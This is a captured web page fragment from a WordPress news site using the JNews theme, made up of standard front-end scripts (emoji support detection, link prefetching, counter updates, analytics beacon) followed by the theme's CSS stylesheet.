var jnewsoption = {"login_reload":"https://oscartimes.com/topics/exfoliation-for-men","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0
body_size: 1023
content:
/** Menu **/
.jeg_main_menu > li > a {
	font-size: 15px;
	font-weight: 600;
}

.jeg_menu_style_5 > li > a:hover,
.jeg_menu_style_5 > li.sfHover > a,
.jeg_menu_style_5 > li.current-menu-item > a,
.jeg_menu_style_5 > li.current-menu-ancestor > a {
	color: #555;
}

/** Postblock **/
.jeg_post_meta,
.jeg_slide_caption .jeg_post_meta {
	letter-spacing: .04em;
}

.entry-header .jeg_post_meta .fa,
.jeg_post_meta .fa,
.jeg_post_meta .jpwt-icon {
	color: inherit !important;
}

.jeg_post_excerpt {
	font-size: 15px;
	margin-top: 12px;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	font-size: 11px;
	padding: 6px 9px 5px;
	line-height: 1;
	letter-spacing: .04em;
}

.jeg_pl_md_card .jeg_post_category a,
.jeg_pl_lg_card .jeg_post_category a {
	letter-spacing: 1px;
}

.entry-header .jeg_meta_author a,
.jeg_postblock .jeg_meta_author a {
	color: #000 !important;
	font-weight: normal;
	text-transform: uppercase;
}

.jeg_postblock .jeg_meta_date .fa {
	display: none;
}

.jeg_readmore {
	padding: 8px 16px 6px 16px;
	border-radius: 2px;
	box-shadow: none;
}

.jeg_block_loadmore a:before,
.jeg_block_loadmore a:after {
	display: none;
}

.jeg_block_loadmore a {
	height: auto;
	line-height: 1;
	min-width: 0;
	padding: 14px 40px 12px;
	font-size: 12px;
}

.jeg_postblock_27 .jeg_post_category a {
	color: #a0a0a0;
}

.jeg_post_category {
	margin-bottom: 8px;
}

.jeg_pl_md_4 .jeg_post_title {
	font-weight: bold;
	margin-bottom: 8px;
}

.jeg_pl_lg_card .jeg_post_excerpt {
	margin-top: 1em;
}

.jeg_pl_lg_card .jeg_postblock_content {
	padding: 20px 30px 20px;
	margin-left: 0;
	margin-right: 80px;
}

.jeg_pl_md_card .jeg_post_title,
.jeg_pl_md_2 .jeg_post_title,
.jeg_pl_md_3 .jeg_post_title {
	margin: 0 0 8px;
}

.jeg_pl_lg_2,
.jeg_pl_lg_3 {
	border-bottom: 1px solid #eee;
}

.jeg_pl_lg_2 .jeg_post_title,
.jeg_pl_lg_3 .jeg_post_title {
	margin-bottom: 8px;
}

.jeg_pl_lg_2 .jeg_post_excerpt,
.jeg_pl_lg_3 .jeg_post_excerpt {
	margin-bottom: 15px;
}

.jeg_pl_md_card .jeg_postblock_content {
	padding: 16px 20px 20px;
}

.jeg_pl_md_card .jeg_inner_post {
	border-bottom: 3px solid #000;
}

.jeg_pl_md_card .jeg_post_title {
	font-size: 18px;
}

.jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
	color: #000;
}

.jeg_postblock_26 .jeg_post_category a {
	color: #a0a0a0;
}

.jeg_postblock_5.jeg_pagination_loadmore .jeg_block_navigation {
	margin-top: 0;
}

.jeg_postblock_carousel_1 .jeg_post_title {
	margin: 12px auto 6px;
	line-height: 1.5;
}

.jeg_postblock_carousel_3 .jeg_thumb {
	border-radius: 100px;
}
@media only screen and (min-width:1025px) {
	.jeg_postblock_carousel_3 .jeg_thumb {
		width: 100px;
		margin-right: 15px;
	}

	.jeg_postblock_carousel_3 .jeg_post_title {
		font-size: 16px;
		font-weight: bold;
	}	
}


/* Slider */
.jeg_slide_caption .jeg_post_meta span {
	margin-right: 10px;
}

/* Single */
.jeg_single_tpl_1 .entry-header,
.jeg_single_tpl_2 .entry-header {
	text-align: center;
}

.jeg_single_tpl_2 .entry-header {
	margin: 20px auto;
}

@media only screen and (min-width:1025px) {
	.jeg_single_tpl_1 .entry-header {
		margin-top: 3em;
	}

	.jeg_single_tpl_2 .entry-header {
		margin: 60px auto;
		max-width: 740px;
	}

}

@media only screen and (max-width:767px) {
	.single .jeg_content {
		padding: 20px 0;
	}

}

.jeg_single_tpl_1 .entry-header .jeg_post_meta_1 {
	justify-content: center;
}

.entry-header .jeg_meta_author + .jeg_meta_date:before {
	content: "/";
}

.jeg_single_tpl_1 .entry-header .meta_right {
	flex-grow: 0;
	margin-left: 0;
}

.entry-header .jeg_post_title,
.jeg_single_tpl_2 .entry-header .jeg_post_title {
	font-size: 45px;
	line-height: 59px;
	letter-spacing: -0.02em;
}

.content-inner {
	font-size: 17px;
	line-height: 29px;
}

.content-inner p,
.content-inner blockquote,
.content-inner q {
	margin: 0 0 1.5em;
}

.entry-content .dropcap.shadow {
	font-size: 82px;
	font-family: Lora, Georgia, serif;
	font-weight: bold;
}

.content-inner ul,
.wpb_text_column ul {
	margin-bottom: 1em;
}

/* Image */
.alignnone {
	margin: 0 20px 1.25em 0;
}

.aligncenter,
div.aligncenter {
	text-align: center;
	display: block;
	margin: 0 auto 1.25em auto;
}

.alignright {
	float: right;
	margin: 0 0 20px 20px;
}

.jeg_autoload_separator .separator_bg {
	background: url([data-uri]);
}

/** Widget **/
.jeg_socialcounter.col1 a {
	box-shadow: none;
	border-color: #000;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.jeg_socialcounter.col1 .fa {
	color: #000;
}

/** Author Page **/
.jeg_authorpage .jeg_author_wrap {
	background: #f7f7f7;
	border-radius: 0;
	border: 0;
	padding: 30px 30px 25px;
}

/** Dark mode **/
.jnews-dark-mode .entry-header .jeg_meta_author a,
.jnews-dark-mode .jeg_postblock .jeg_meta_author a,
.jnews-dark-mode .socials_widget > a > i.fa:before,
.jnews-dark-mode .jeg_menu_footer a,
.jnews-dark-mode .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a,
.jnews-dark-mode .jeg_socialcounter.col1 .fa {
	color: var(--j-link-txt-color)!important;
}